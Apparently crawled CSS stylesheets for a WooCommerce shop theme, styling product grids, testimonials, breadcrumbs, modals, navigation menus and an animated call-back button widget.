  transition: .4s;
}

.product-area .single-product:hover .product-image .product-image-2 {
  visibility: visible;
  opacity: 1;
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
}

.product-area .single-product:hover .product-content .price-box {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .product-content .product-cart {
  opacity: 1;
  visibility: visible;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
  bottom: 10px;
  padding: 8px 15px;
    border-radius: 0;
    color: #fff;
    background-color: #00400d;
}

.product-area .single-product:hover .product-content .product-cart:hover {
  color: #fff;
}

.product-area .single-product:hover .add-action a {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.product-area .single-product:hover .add-action a:nth-child(2) {
  -webkit-transition-delay: 300ms;
       -o-transition-delay: 300ms;
          transition-delay: 300ms;
}

.product-area .single-product:hover .add-action a:nth-child(3) {
  -webkit-transition-delay: 500ms;
       -o-transition-delay: 500ms;
          transition-delay: 500ms;
}

.product-area .single-product:hover .add-action a:nth-child(4) {
  -webkit-transition-delay: 700ms;
       -o-transition-delay: 700ms;
          transition-delay: 700ms;
}

.onsale {
  background: #00400d;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 100px;
  right: auto;
  line-height: 160px;
  min-height: auto;
  min-width: auto;
  position: absolute;
  left: -50px;
  text-align: center;
  text-shadow: none;
  text-transform: none;
  top: -50px;
  width: 100px;
  z-index: 2;
  border-radius: 0;
  -webkit-transform: rotate(-45deg) translateZ(0) scale(1, 1);
          transform: rotate(-45deg) translateZ(0) scale(1, 1);
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
}

.product-row.row {
  margin-left: -45px;
  margin-right: -45px;
}

.product-row.row .product-slider {
  padding: 15px;
  margin-top: -20px;
  margin-bottom: -10px;
}

.product-row.row .product-slider.anime-element * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element * .swiper-slide-visible {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

.product-row.row .product-slider.anime-element-multi * {
  -webkit-animation-duration: 0.5s;
          animation-duration: 0.5s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
}

.product-row.row .product-slider.anime-element-multi * .swiper-slide-active > .single-product {
  -webkit-animation-delay: 0.1s;
          animation-delay: 0.1s;
  -webkit-animation-name: fadeIn;
          animation-name: fadeIn;
}

/*----------------------------------------*/
/*    Feature Scss
/*----------------------------------------*/
.history-area-content {
  border-bottom: 1px solid #e5e5e5;
  padding-bottom: 70px;
}

.history-area-content > p {
  font-size: 16px;
  line-height: 33px;
  margin-bottom: 0;
}

@media (max-width: 575px) {
  .history-area-content > p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 0px;
  }
}

.history-area-content > p > strong {
  color: #000000;
  display: block;
  font-size: 20px;
  font-weight: 500;
  line-height: 36px;
  margin-bottom: 35px;
}

@media (max-width: 575px) {
  .history-area-content > p > strong {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 5px;
  }
}

/*----------------------------------------*/
/*    Product Countdown Scss
/*----------------------------------------*/
.product-countdown-area {
  background: url(../images/bg/1.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  padding-top: 80px;
  margin-bottom: 60px;
  margin-left: 50px;
  margin-right: 50px;
}

@media (max-width: 1199px) {
  .product-countdown-area {
    margin-left: 0;
    margin-right: 0;
  }
}

@media (max-width: 479px) {
  .product-countdown-area {
    padding-top: 80px;
  }
}

.product-countdown-area .countdown-wrapper {
  margin-bottom: 80px;
}

@media (max-width: 479px) {
  .product-countdown-area .countdown-wrapper {
    margin-bottom: 40px;
  }
}

.product-countdown-area .item-carousel-2 {
  margin-bottom: -270px;
  width: 100%;
}

.product-countdown-area.product-countdown-style {
  padding: 80px 0;
  margin: 0px;
}

@media (max-width: 575px) {
  .product-countdown-area.product-countdown-style {
    padding: 40px 0;
  }
}

.product-countdown-area.product-countdown-style .item-carousel-2 {
  margin-bottom: 0px;
  width: 100%;
}

.product-countdown-area.product-countdown-style .countdown-wrapper {
  margin-bottom: 50px;
}

@media (max-width: 479px) {
  .product-countdown-area.product-countdown-style .countdown-wrapper {
    margin-bottom: 30px;
  }
}

/*----------------------------------------*/
/*    Banner Scss
/*----------------------------------------*/
.banner-img {
  overflow: hidden;
  position: relative;
}

.banner-img a {
  display: block;
}

.banner-img a:before {
  background-color: rgba(0, 0, 0, 0.1);
  content: '';
  height: 100%;
  position: absolute;
  width: 100%;
  z-index: 9;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transition: all .3s ease-out 0s;
  -o-transition: all .3s ease-out 0s;
  transition: all .3s ease-out 0s;
}

.banner-img img {
  width: 100%;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.banner-img img > a:before {
  opacity: 1;
}

.hover-style a {
  display: block;
}

.hover-style a img {
  width: 100%;
}

.hover-style:hover a img {
  -webkit-transform: scale(1.09);
      -ms-transform: scale(1.09);
          transform: scale(1.09);
  -webkit-transition: .4s;
  -o-transition: .4s;
  transition: .4s;
  -webkit-transition-duration: 700ms;
       -o-transition-duration: 700ms;
          transition-duration: 700ms;
}

.btn-cta{
  background-color: #00400d;
  border: 2px solid #00400d;
    color: #fff;
    border-radius: 0;
    font-size: 16px;
    padding: 10px 20px;
    margin: 20px 0;
    font-weight: 600;
    transition: .3s;
}

.btn-cta:hover{
  color: #00400d;
  border: 2px solid #00400d;
  background-color: #fff;
  font-weight: 600;
}

.detail1 img{
  border: 2px solid #fff;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
}

.steps h3{
  color: #00400d;
  text-transform: uppercase;
  font-weight: 600;
  margin-top: 20px;
}

.steps h4{
  line-height: 30px;
}



.step-detail{
  background-color: #00400d;
  color: #fff;
  text-align: center;
  position: relative;
}

.step-arrow{
  position: absolute;
    top: 50%;
    right: -10px;
    transform: translate(50%, -50%);
}

.step-detail h3{
  color: #fff;
}

.step-detail a.fresh-cart{
  border: 2px solid #00400d;
}

.step-detail a.fresh-cart:hover{
  background-color: transparent;
  border: 2px solid #fff;
}

/*----------------------------------------*/
/*    Testimonial Scss
/*----------------------------------------*/
.testimonial-img {
  display: inline-block;
  margin-bottom: 45px;
  margin-top: 30px;
  position: relative;
}

.testimonial-img img {
  border-radius: 50%;
  -webkit-box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
          box-shadow: 0px 4px 10px 2px rgba(188, 188, 188, 0.7);
  width: 150px;
  height: 150
}
@media (max-width: 767px) {
  .testimonial-img img {
    width: 130px;
    height: 130px;
  }
}

@media (max-width: 575px) {
  .testimonial-img img {
    width: 100px;
    height: 100px;
  }
	.steps{
		border-bottom: 1px solid #003f13;
	}
}

@media (max-width: 575px) {
  .testimonial-img {
    margin-bottom: 20px;
    margin-top: 10px;
  }
}

.testimonial-content > p {
  font-size: 20px;
  line-height: 32px;
  margin: 0 auto 25px auto;
  max-width: 800px;
  position: relative;
  text-align: center;
}

@media (max-width: 991px) {
  .testimonial-content > p {
    max-width: 640px;
  }
}

@media (max-width: 767px) {
  .testimonial-content > p {
    max-width: 500px;
    font-size: 16px;
    line-height: 28px;
  }
}

@media (max-width: 575px) {
  .testimonial-content > p {
    max-width: 400px;
    font-size: 14px;
  }
}

@media (max-width: 479px) {
  .testimonial-content > p {
    max-width: 280px;
    font-size: 13px;
    line-height: 24px;
  }
}

.testimonial-author > h6 {
  color: #00400d;
  display: inline-block;
  font-size: 14px;
  font-weight: 500;
  margin-bottom: 0;
}

.testimonial-author > h6 > span {
  color: #555555;
  font-size: 14px;
  font-weight: 400;
  position: relative;
}

.testimonial-author > h6 > span:before {
  content: "-";
  display: inline-block;
  margin: 0 5px 0 2px;
  color: #555555;
}

.testimonial-area-2 .single-testimonial {
  margin-bottom: 0px;
}

@media (max-width: 991px) {
  .testimonial-area-2 .single-testimonial {
    margin-bottom: 45px;
  }
}

.testimonial-area-2 .testimonial-img {
  margin-top: 3px;
}

.testimonial-area-2 .testimonial-content {
  padding: 0 20px;
}

/*----------------------------------------*/
/*    Brand Logo Scss
/*----------------------------------------*/
.brand-logo-carousel {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  opacity: 1;
}

.brand-logo-carousel:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand img {
  opacity: .3;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover {
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

.brand-logo-carousel:hover .single-brand:hover img {
  opacity: 1;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
}

/*----------------------------------------*/
/*    Newsletter Scss
/*----------------------------------------*/
@media (max-width: 767px) {
  .news-latter-box {
    margin-top: 30px;
  }
}

.mc-form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: auto;
  max-width: 100%;
  vertical-align: middle;
}

.mc-form input {
  background: transparent;
  border: none;
  border-bottom: 1px solid #dddddd;
  color: #555555;
  display: block;
  font-size: 14px;
  height: 48px;
  line-height: 48px;
  max-width: 100%;
  padding: 0 10px;
  position: relative;
  text-align: left;
  border-radius: 0px;
}

.mc-form input:focus {
  outline: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-color: #dddddd;
  background: transparent;
}

@media (max-width: 479px) {
  .mc-form input {
    height: 40px;
    line-height: 40px;
    font-size: 12px;
  }
}

.mc-form button {
  background: #555555;
  border: none;
  color: #ffffff;
  font-size: 15px;
  font-weight: 500;
  height: 48px;
  line-height: 48px;
  cursor: pointer;
  max-width: 100%;
  padding: 0 32px;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
}

.mc-form button:hover {
  background: #E72463;
  color: #ffffff;
}

.mc-form button:focus {
  outline: 0px;
  border: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
}

@media (max-width: 575px) {
  .mc-form button {
    padding: 0 15px;
  }
}

@media (max-width: 479px) {
  .mc-form button {
    padding: 0 15px;
    height: 40px;
    line-height: 40px;
    font-size: 14px;
  }
}

/*----------------------------------------*/
/*    Collection Scss
/*----------------------------------------*/
.shop-collection-area .collection-content {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

@media (max-width: 767px) {
  .shop-collection-area .collection-content {
    padding-bottom: 30px;
  }
}

.shop-collection-area .collection-content .section-title .section-title-1 {
  margin-bottom: 10px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-1 {
    margin-bottom: 0;
  }
}

.shop-collection-area .collection-content .section-title .section-title-2 {
  margin-bottom: 15px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .section-title .section-title-2 {
    margin-bottom: 10px;
    font-size: 26px;
    line-height: 36px;
  }
}

.shop-collection-area .collection-content .desc-content {
  margin-bottom: 20px;
}

@media (max-width: 991px) {
  .shop-collection-area .collection-content .desc-content {
    margin-bottom: 10px;
  }
}

/*----------------------------------------*/
/*    Components - Breadcrumb
/*----------------------------------------*/
.breadcrumbs-area {
  padding: 100px 0;
  background: url(../images/bg/2-1.jpg) no-repeat scroll center center/cover;
}

.breadcrumbs-area:before {
  /* background: #ffffff none repeat scroll 0 0; */
  opacity: .3;
  content: "";
  height: 100%;
  left: 0;
  top: 0;
  -webkit-transition: .3s;
  -o-transition: .3s;
  transition: .3s;
  width: 100%;
  position: absolute;
}

.breadcrumbs-area .breadcrumb-content .title-3 {
  font-family: "Great Vibes", cursive;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
}

@media (max-width: 479px) {
  .breadcrumbs-area .breadcrumb-content .title-3 {
    font-size: 24px;
  }
}

.breadcrumbs-area .breadcrumb-content ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 20px;
}

.breadcrumbs-area .breadcrumb-content ul li {
  color: #fff;
  position: relative;
}

.breadcrumbs-area .breadcrumb-content ul li a {
  font-size: 18px;
  color: #fff;
  font-family: "Poppins", sans-serif;
  font-weight: 400;
  line-height: 1;
}

.breadcrumbs-area .breadcrumb-content ul li a:hover {
  text-decoration: underline;
}

.breadcrumbs-area .breadcrumb-content ul li:after {
  color: #fff;
  content: '>';
  font-size: 16px;
  vertical-align: middle;
  padding: 0 10px;
  font-weight: 400;
}

.breadcrumbs-area .breadcrumb-content ul li:last-child:after {
  display: none;
}

@media (max-width: 767px) {
  .breadcrumbs-area {
    padding: 50px 0px;
  }
}

.modal-open {
  padding-right: 0px !important;
}

.modal-open .flosun-modal .modal-dialog {
  max-width: 1000px;
}

@media (max-width: 1199px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 980px;
  }
}

@media (max-width: 991px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 100%;
  }
}

@media (max-width: 767px) {
  .modal-open .flosun-modal .modal-dialog {
    max-width: 450px;
  }
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button {
  position: absolute;
  right: 15px;
  top: 5px;
  z-index: 99;
  opacity: 1;
  color: #000000;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button .close-icon {
  font-size: 25px;
}

.modal-open .flosun-modal .modal-dialog .modal-content .close-button:hover {
  color: #E72463;
}

.modal-open .flosun-modal .modal-dialog .modal-content .modal-body {
  padding-top: 30px;
  padding-bottom: 30px;
}

@media (max-width: 767px) {
  .modal-open .modal-product {
    margin-top: 40px;
  }
}

.modal-open .modal-product .product-title .title {
  font-size: 20px;
  margin-bottom: 15px;
}

.modal-open .modal-product .product-rating i {
  font-size: 18px;
  color: #E72463;
  margin-top: 15px;
}

.modal-open .modal-product .desc-content {
  margin-top: 30px;
}

.modal-open .modal-product .nice-select {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0;
  margin-top: 30px;
}

.modal-open .modal-product .nice-select .option {
  min-height: 25px;
  line-height: 25px;
}

.modal-open .modal-product .nice-select .list {
  width: 100%;
  -webkit-box-shadow: none;
          box-shadow: none;
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
  margin-top: 2px;
  border-radius: 0px;
}

.modal-open .modal-product .nice-select:focus {
  border: 2px solid #666;
  outline: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.modal-open .modal-product .quantity-with-btn {
  margin-top: 20px;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.modal-open .modal-product .quantity-with-btn .add-to_btn {
  margin-top: 20px;
}

/*******custom Css of about us section***********/
.dash-border-right{
  border-right: 1px dashed #00400d31;
}

.dash-border-left{
  border-left: 1px dashed #00400d31;
}

.row.main-row {
  height: 342px;
  display: flex;
  align-items: center;
}

.first-col {
  padding-right: 40px;
  padding-left: 40px;
  /* background-image: url("../images/bg/first-col-bg.jpg"); */
  background-image: url(../images/bg/first-col-bg.jpg);
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.second-col {
  padding-right: 40px;
  padding-left: 40px;
  background-image: url("../images/bg/second-col-bg.jpg");
  height: 336px;
  background-size: cover;
  background-repeat: no-repeat;
  display: flex;
  flex-direction: column;
  justify-content: center;
  border-radius: 10px
}

.container.main-container {
  margin-top: 70px;
  margin-bottom: 70px;
}

.testimonial-area.mt-text-2 {
  margin-bottom: 100px;
}

h2.single-heading {
  font-family: "Josefin Slab", serif;
  font-weight: 800;
  font-size: 36px;
  color: #fff;
}
p.single-para {
  color: #fff;
}

.contact-content {
  margin-top: 60px;
}

.comment-box .input-area {
  padding: 10px;
  border: 1px solid #000 !important;
  border-radius: 2px!important;
}

.text-uppercase {
  text-transform: uppercase!important;
  font-size: 24px;
  font-weight: 600;
}
h4.bold-heading-contact-page {
  font-weight: 600;
}


/************End************/

/*# sourceMappingURL=[data-uri] */


--- FILE ---
content_type: text/css
request_url: https://weednerds.ca/wp-content/themes/weenards/style.css
body_size: 2065
content:
/*
*Theme Name : ThemeName
*Description : ThemeName Theme
*Version : 1.0
*/
.row.sid {
    border-top: 1px solid #ccc;
    padding: 15px 0px;
}
.subtisl p {
    color: #00400d;
    font-weight: 700;
    font-size: 16px;
}
.subtisl h4 {
    font-size: 22px;
}
.subtisl h3 {
    font-weight: bold;
}
.subtisl {
    text-align: center;
}
#callme {
  position: fixed;
  left: 50px;
  bottom: 50px;
  width: 70px;
  height: 70px;
  cursor: pointer;
 
  z-index: 9;
}
#callme #callmeMain {
  -moz-border-radius: 50% !important;
  -webkit-border-radius: 50% !important;
  border-radius: 50% !important;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #198754;
  width: 70px;
  height: 70px;
   -webkit-animation: zcwmini2 1.5s 0s ease-out infinite; 
  -moz-animation: zcwmini2 1.5s 0s ease-out infinite;
   animation: zcwmini2 1.5s 0s ease-out infinite; 
}
#callme #callmeMain:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-image: url(https://ss.zadarma.com/callbackWidget/images/mini.png);
  background-repeat: no-repeat;
  background-position: center center;
   -webkit-animation: zcwphone2 1.5s linear infinite; 
  -moz-animation: zcwphone2 1.5s linear infinite;
   animation: zcwphone2 1.5s linear infinite; 
}
@-webkit-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-moz-keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@keyframes zcwphone2 {
  0% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  25% {-ms-transform:rotate(30deg);-webkit-transform:rotate(30deg);transform:rotate(30deg);}
  50% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
  75% {-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg);}
  100% {-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg);}
}
@-webkit-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-webkit-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@-moz-keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
@keyframes zcwmini2 {
  0% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 0 rgba(0,0,0,0), 0 0 0 0 rgba(207,8,8, 0);}
  10% {box-shadow: 0 0 8px 6px , 0 0 12px 10px rgba(0,0,0,0), 0 0 12px 14px ;}
  100% {box-shadow: 0 0 8px 6px rgba(207,8,8, 0), 0 0 0 40px rgba(0,0,0,0), 0 0 0 40px rgba(207,8,8, 0);}
}
.menu-main-manu-container ul li a {
    display: block;
    padding: 8px 15px;
    font-size: 15px;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    font-weight: 500;
    line-height: 18px;
    color: #fff;
}
.hasSub:hover ul.sub-menu {
    display: block;
    position: absolute;
}
ul.sub-menu {
    display: none;
    position: relative;
    background: #ffffff;
    padding: 20px 0 24px;
    width: 230px;
    -webkit-box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    box-shadow: 0 0px 3px rgba(0, 0, 0, 0.3);
    border-bottom: 3px solid #00400d;
}
ul.sub-menu li a{
	padding: 10px 20px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -ms-flex-pack: justify;
    justify-content: space-between;
    text-transform: capitalize;
    font-family: "Poppins", sans-serif;
    line-height: 18px;
    position: relative;
    color: #000000;
    font-size: 14px;
    font-weight: 400;
}
ul.sub-menu> li > a:hover {
    color: #fff;
    background-color: #00400d;
}
h3.widget-title {
    font-weight: 700;
    font-size: 22px;
    line-height: 1;
    position: relative;
    font-family: "Josefin Slab", serif;
}
.wp-block-search__input {
    border: 1px solid #949494 !important;
    flex-grow: 1;
    margin-left: 0;
    margin-right: 0;
    padding: 1px 28px 0px 1px;
    text-decoration: unset!important;
}
.widget-list form button {
    height: 34px;
    line-height: 30px;
    padding: 0px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background: #000000;
    border: 0;
    border-radius: 0;
}

span.woocommerce-Price-amount.amount {
    font-size: 20px;
    font-weight: 600;
    margin-right: 5px;
    color: #000;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em;
    padding: 8px;
    border: 2px solid;
    color: #000;
}
.woocommerce div.product form.cart .variations label {
    font-weight: 700;
    text-align: left;
    line-height: 3;
}
td.value {
    width: 100%;
    float: left;
}
th.label {
     width: 100%;
    float: left;
}
.woocommerce .star-rating span::before {
    content: "SSSSS";
    top: 0;
    position: absolute;
    left: 0;
    color: #00400d;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    font-size: 14px;
    text-transform: uppercase;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: #00400d;
    color: #ffffff;
    z-index: 2;
    border-bottom-color: #fff;
    font-family: 'Poppins';
    padding: 0px 60px;
    font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: #000000;
    color: #ffffff !IMPORTANT;
    display: inline-block;
     font-family: 'Poppins';
    position: relative;
    z-index: 0;
    border-radius: 0px 0px 0 0;
    margin: 0 -5px;
    padding: 0 60px;
        font-size: 18px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    color: #fff;
}
li#tab-title-additional_information {
    display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    border-bottom: 0px solid #d3ced2;
    z-index: 1;
}
button.single_add_to_cart_button.button.alt {
    background: #000000;
    color: #ffffff;
    border-radius: 0%;
    padding: 12px 30px;
    font-size: 18px;
    text-transform: uppercase;
}
.product-item {
    border: 1px solid #ccc;
    margin-top: 15px;
}
.woocommerce .quantity .qty {
    width: 4.631em !important;
    text-align: center;
    height: 42px !important;
    border: 1px solid !important;
}
.woocommerce .woocommerce-ordering select {
    vertical-align: top;
    padding: 5px;
    border: 2px solid#000;
}
.breadcrumbs-area .breadcrumb-content .title-3 {
       font-family: revert;
    font-size: 30px;
    font-weight: 700;
    color: #fff;
    padding-top: 25px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;  
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    margin: 0;
    text-decoration: none;
    padding: 0;
    line-height: 1;
    font-size: 1em;
    font-weight: 400;
    padding: 0.5em;
    min-width: 1em;
    display: block;
       background: #00400d;
    color: #ffffff;
    padding: 10px 14px;
}
body:not(.woocommerce-block-theme-has-button-styles) .wc-block-components-button:not(.is-link) {
    padding: 0 1em;
    background: #000;
    color: #fff;
}
section.xs-contact-section-v2 {
    padding: 40px 0px;
}
.is-large.wc-block-cart .wc-block-cart-items th {
    padding: 0.25rem 16px 0.25rem 0;
    white-space: nowrap;
    font-size: 15px;
}
.is-large.wc-block-cart .wc-block-cart__totals-title{
     font-size: 15px;
}

section.related.products {
    padding: 60px 0px;
}
section.related.products h2 {
    font-size: 36px;
    font-family: "Josefin Slab", serif;
    font-weight: 700;
    margin-bottom: 0px;
    text-align: center;
    padding-bottom: 25px;
    text-transform: uppercase;
}
